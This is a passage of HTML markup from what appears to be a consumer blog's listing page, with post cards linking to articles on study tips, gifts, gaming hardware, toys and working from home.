		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
